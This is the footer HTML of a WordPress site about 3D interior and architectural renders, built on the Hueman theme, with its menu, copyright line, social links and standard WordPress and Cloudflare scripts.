          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d8b8a37bf0"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>